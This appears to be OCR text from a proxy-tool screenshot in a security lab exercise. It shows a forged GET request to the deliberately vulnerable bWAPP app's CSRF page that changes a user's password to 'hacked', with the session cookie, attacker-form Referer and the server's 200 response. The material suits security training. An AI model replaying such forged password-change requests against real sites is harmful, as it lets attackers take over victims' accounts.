 http://192.168.56.104 GET /bwapp/csrf_1.php?pass... ✓ 200 13756 HTML bWAPP - CSRF 10:20:46 3 Se...
Request
Pretty Raw Hex
\n
1 GET /bwapp/csrf_1.php?password_new=hacked&password_conf=hacked&
action=change HTTP/1.1
2 Host: 192.168.56.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.104/DZ/1_form.html
9 Cookie: security_level=0; PHPSESSID=gq6clt88bp20j42icc2pj4mrf2;
security=impossible
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 14:19:53 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 13426
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
Inspector
Request attributes 2
Request query parameters 3
Request cookies 3
Request headers 9
Response headers 9